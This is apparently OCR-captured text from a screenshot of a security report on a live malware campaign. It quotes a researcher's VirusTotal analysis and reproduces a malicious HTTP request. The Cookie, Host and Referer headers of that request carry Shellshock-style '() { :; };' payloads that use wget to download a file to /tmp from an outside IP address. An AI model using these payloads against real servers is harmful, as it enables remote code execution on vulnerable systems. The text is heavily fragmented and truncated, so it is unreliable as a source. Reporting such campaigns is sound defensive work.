
The sample is up and alive, my analysis I posted in
https://www.virustotal.com/en/file/73b0
…
4116341
https://twitter.com/yinettesys/status/5
…
62686044
And
detection ratio
is still ZERO.. “
The malicious campaign uses a Web GET request fr
GET
.
/
.
HTTP/1.0
.
User-Agent:
.
Thanks-Rob
.
Cookie
:
()
.
{.:;.};
.
wget
.
-O
.
/tmp/
besh
.
http
:
//162.2
.
Host
:
()
.
{.:;.};
.
wget
.
-O
.
/tmp/
besh
.
http
:
//162.253
.
Referer
:
()
.
{.:;.};
.
wget
.
-O
.
/tmp/
besh
.
http
:
//162.
.
Accept:
.
*/*
The attack appears to be a
brute force
based on a d
served in the attack is
a file named
nginx
which is st
writing.
The exploit targets the server’s “/tmp” directory in a
rate on VirusTotal.